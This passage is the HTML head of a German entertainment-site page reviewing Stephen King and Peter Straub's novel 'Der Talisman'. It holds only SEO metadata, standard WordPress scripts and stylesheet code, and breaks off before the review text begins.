

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-buch-der-talisman/
body_size: 34271
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Der Talisman (Band 1): Der Talisman">
<meta name="twitter:description" content="Thema des Monats | August 2019 | Erwachen in einer fremden Welt">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2019/08/Der-Talisman.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Der Talisman (Band 1): Der Talisman &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review (Rezension) zu Der Talisman (1986) von Stephen King und Peter Straub, erschienen beim Heyne Verlag" />
	<link rel="canonical" href="https://www.geek-germany.de/review-buch-der-talisman/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Der Talisman (Buchkritik): Ein junger Weltenspringer auf Abenteuerreise" />
	<meta property="og:description" content="Deutsches Review (Rezension) zu Der Talisman (1986) von Stephen King und Peter Straub, erschienen beim Heyne Verlag" />
	<meta property="og:url" content="https://www.geek-germany.de/review-buch-der-talisman/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2019-08-07T08:00:00+00:00" />
	<meta property="article:modified_time" content="2022-01-31T18:59:49+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2019/08/Der-Talisman.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Aki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Der Talisman (Buchkritik): Ein junger Weltenspringer auf Abenteuerreise" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Aki" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="7 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-buch-der-talisman/","url":"https://www.geek-germany.de/review-buch-der-talisman/","name":"Der Talisman (Band 1): Der Talisman &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-buch-der-talisman/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-buch-der-talisman/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2019/08/Der-Talisman.jpg","datePublished":"2019-08-07T08:00:00+00:00","dateModified":"2022-01-31T18:59:49+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/82a08b0bbccee176b4235b31cac74389"},"description":"Deutsches Review (Rezension) zu Der Talisman (1986) von Stephen King und Peter Straub, erschienen beim Heyne Verlag","breadcrumb":{"@id":"https://www.geek-germany.de/review-buch-der-talisman/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-buch-der-talisman/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-buch-der-talisman/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2019/08/Der-Talisman.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2019/08/Der-Talisman.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-buch-der-talisman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Der Talisman (Band 1): Der Talisman"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/82a08b0bbccee176b4235b31cac74389","name":"Aki","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_50_1527185648-96x96.png","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_50_1527185648-96x96.png","caption":"Aki"},"description":"Aki verdient ihre Brötchen als Concierge in einem großen Wissenstempel. Nie verlässt sie das Haus ohne Mütze, Kamera oder Lesestoff. Bei ihren Streifzügen durch die komplette Medienlandschaft ziehen sie besonders historische Geschichten an. Den Titel Sherlock Holmes verdiente sie sich in ihrem Freundeskreis, da keine Storywendung vor ihr sicher ist. Dem Zyklus des Dunklen Turms ist sie verfallen. So sehr, dass sie nicht nur seit Jahren jeden winzig kleinen Fetzen zusammensammelt. Nein, sie hat auch das Ziel, alles von Stephen King zu lesen.","url":"https://www.geek-germany.de/author/aki/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Der Talisman (Band 1): Der Talisman-Kommentar-Feed" href="https://www.geek-germany.de/review-buch-der-talisman/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item 